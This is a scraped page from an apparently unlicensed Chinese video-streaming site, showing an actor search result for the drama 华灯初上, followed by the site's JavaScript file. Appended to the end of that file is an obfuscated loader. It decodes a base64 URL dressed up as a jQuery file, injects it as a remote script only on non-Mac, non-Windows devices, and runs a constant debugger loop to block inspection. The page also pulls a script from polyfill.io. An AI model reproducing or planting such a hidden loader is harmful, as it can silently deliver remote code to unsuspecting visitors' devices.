class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E8%B0%A8%E5%8D%8E.html" target="_blank">杨谨华</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%90%B4%E6%98%86%E8%BE%BE.html" target="_blank">吴昆达</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9C%B1%E5%AE%A5%E4%B8%9E.html" target="_blank">朱宥丞</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%83%A1%E7%8E%AE%E6%9D%B0.html" target="_blank">胡玮杰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E5%8D%9A%E6%AD%A3.html" target="_blank">陈博正</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8C%97%E6%9D%91%E4%B8%B0%E6%99%B4.html" target="_blank">北村丰晴</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B2%88%E5%AD%9F%E7%94%9F.html" target="_blank">沈孟生</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BA%94%E9%87%87%E7%81%B5.html" target="_blank">应采灵</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%94%A1%E5%90%9B%E8%8C%B9.html" target="_blank">蔡君茹</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BF%AE%E6%9D%B0%E6%A5%B7.html" target="_blank">修杰楷</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%91%E5%85%83%E7%95%85.html" target="_blank">郑元畅</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B8%A9%E5%8D%87%E8%B1%AA.html" target="_blank">温升豪</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E5%93%81%E8%A8%80.html" target="_blank">刘品言</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8C%83%E7%91%9E%E5%90%9B.html" target="_blank">范瑞君</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E6%96%87%E9%A2%90.html" target="_blank">郭文颐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%AB%A0%E5%B9%BF%E8%BE%B0.html" target="_blank">章广辰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%AE%B8%E5%85%89%E6%B1%89.html" target="_blank">许光汉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%92%9F%E6%89%BF%E7%BF%B0.html" target="_blank">钟承翰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%B8%9D%E8%90%B1.html" target="_blank">王渝萱</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E7%A6%B9.html" target="_blank">林禹</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E9%9B%A8%E8%8A%9D.html" target="_blank">谢雨芝</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B1%9F%E5%AE%9C%E8%93%89.html" target="_blank">江宜蓉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8A%A0%E8%B4%BA%E7%BE%8E%E6%99%BA%E4%B9%85.html" target="_blank">加贺美智久</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B5%B7%E8%A3%95%E8%8A%AC.html" target="_blank">海裕芬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E6%95%AC.html" target="_blank">刘敬</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">罗雨侬（林心如 饰）和苏庆仪（杨谨华 饰）的故事在她们还是女孩的时候就已经开始了。生长背景与个性天差地别的两人，命运却将她们紧紧绑在一起 她们合力顶下一间在林森北路条通的酒店“光”。 原本以为这家店将</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/31765/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放华灯初上"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
            </div>
            <div class="module-footer">
      <div id="page">
        <a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92/page/1.html" class="page-number page-previous" title="首页">首页</a>
        <a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92/page/1.html" class="page-number page-previous" title="上一页">上一页</a>
                <span class="page-number page-current display">1</span>
                  <a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92/page/2.html" class="page-number display" title="第2页">2</a>
                      <a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92/page/3.html" class="page-number display" title="第3页">3</a>
                       <a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92/page/2.html" class="page-number page-next" title="下一页">下一页</a>
        <a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92/page/3.html" class="page-number page-next" title="尾页">尾页</a>
      </div>
    </div>
  <!-- 分页 -->
        
             </div>
         </div>
      </div>
</main>
    <footer id="footer" class="wrapper">
	<p class="sitemap">
	    		<a target="_blank" href="/index.php/map/index.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	<p class="none">统计代码</p>
</footer>



<div class="foot_right_bar">
	<div title="求片留言">
	<a  href="/index.php/gbook/index.html" >
	<i class="iconfont icon-liuyan"></i>
	</a>
	</div>
	<div class="goTop" title="返回顶部">
		<i class="iconfont icon-up"></i>
	</div>
</div>

<script type="text/javascript">
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.goTop').fadeIn(300); 
		}else{    
			$('.goTop').fadeOut(300);    
		}  
	});
	$('.goTop').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});
</script>

<script src="/template/DYXS2/static/js/tccookie.js"></script>
 <!-- 弹窗公告-->

   
<div class="popup popup-notice none">
	<div class="popup-icon"><img src="/template/DYXS2/static/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">域名列表</h3></div>
	<div class="popup-main">
		<p>本站有多个域名方便大家记住可以上哦!</p>
		<p>-
			<a><strong>www.0etv.com</strong></a><br>-
			<a><strong></strong></a><br>-
			<a><strong></strong></a><br>-
			<a><strong></strong></a><br>
		</p>
	</div>
	<div class="popup-footer">
		<a href="/index.php/label/web.html" class="popup-btn-o">查看全部域名</a>
			</div>
	<div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div>
</div> <!-- 网址-->
         
<div class="shortcuts-mobile-overlay"></div>
 <!-- 底部-->
<script>
  $(".mac_total").text('24');
</script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4033b310273e4053a8f0b28e0847dc65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>


--- FILE ---
content_type: application/javascript
request_url: https://0etv.com/template/DYXS2/static/js/script.js
body_size: 2233
content:
function show_history(cookie_name) {
  var history = $.cookie("mac_history_dianying");
  var history_data = [];
  var history_html = '';
  if ((history != undefined) && (history != '')) {
    history_data = eval(history);
  }
  if (history_data.length > 0) {
    for (var $i = 0; $i < history_data.length; $i++) {
      history_html += '<li class="list-item"><a href="' + history_data[$i].vod_url + '" title="' + history_data[$i].vod_name + '" class="list-item-link"><i class="icon-play"></i><span>' + history_data[$i].vod_part + '</span>' + history_data[$i].vod_name + '</a></li>';
    }
  } else {
    history_html = '<li class="drop-tips">暂无观影历史</li>';
  }
  $("#history").append(history_html);
}

function show_tip(text) {
  $('.shortcuts-box').show();
  $('#shortcuts-info').html(text);
  setTimeout(function () {
    $('.shortcuts-box').fadeOut(1000);
  }, 2000);
}

$(function () {
  show_history();
  $(".lazyload").lazyload({
    effect: "fadeIn",
    skip_invisible: false,
    event: 'sporty', 
    threshold: 500
  });
  $("#txtKeywords").focus(function () {
    $(".ac_wd,.search-btn").addClass("search-focus");
    $(".ac_hot").removeClass("none");
    $("body").addClass("mobile-open");
  });
  $(document).click(function (e) {
    if ($(e.target).closest("#txtKeywords,.search-box").length == 0 || $(e.target).closest(".cancel-btn").length != 0) {
      $(".ac_hot").addClass("none");
      $(".ac_wd,.search-btn").removeClass("search-focus");
      $("body").removeClass("mobile-open");
    }
  });
  $(".tab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).find(".lazyload").lazyload();
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
    $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
  });
  $(".downtab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".downtab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".close-btn").click(function () {
    $(".tips-box").addClass("up");
  });
  $(".btn-screen").click(function () {
    $(".popup-tips").removeClass("none").addClass("open");
  });
  $(".btn-report").click(function () {
    $(".popup-report").removeClass("none").addClass("open");
  });
  $(".domain").click(function () {
    $(".popup-notice").removeClass("none").addClass("open");
  });
  $(".close-popup,.close-popup2").click(function () {
    $(".popup").removeClass("open").addClass("none");
  });
  $(".module-tab .module-tab-name").click(function () {
    $(this).parent(".module-tab").addClass("module-tab-drop");
  });
  $(".shortcuts-mobile-overlay,.close-drop").click(function () {
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".module-sorttab .module-tab-name").click(function () {
    $(this).parents(".module-sorttab").addClass("module-tab-drop");
  });
  $(".sort-button").click(function () {
    $(this).toggleClass("desc asc");
    $($(this).attr("to")).html($($(this).attr("to")).children().get().reverse());
  });
  $(".more-content").click(function () {
    $(".content-text,.blurb-text,.more-content").toggleClass("none");
  });
  $('.shortcuts-box').click(function () {
    $('.shortcuts-box').hide();
    $('#shortcuts-info').html('');
  });

   $(".historyclean").on("click",function(){
	$.cookie("mac_history_dianying",null,{expires:-1,path: '/'});
    });
  if ($('.qrcode-img').length > 0) {
    $('.qrcode-img').qrcode({
      text: location.href, //设置二维码内容，必须  
      render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
      width: 90, //设置宽度    
      height: 90, //设置高度    
    });
  }
  if ($('.share-btn').length > 0) {
    var clipboard = new ClipboardJS('.share-btn');
    clipboard.on('success', function (e) {
      show_tip('分享信息复制成功，分享给好朋友一起看～');
    });
    clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  if ($('.copy').length > 0) {
    var down_clipboard = new ClipboardJS('.copy');
    down_clipboard.on('success', function (e) {
      show_tip('下载地址复制成功');
    });
    down_clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  	$('.player-box-switch').click(function() {
		$('.player-block').toggleClass('open');
	}); 
});

console.log("\n %c 请勿盗用，购买联系：v.444411.xyz %c \n","color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;")function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/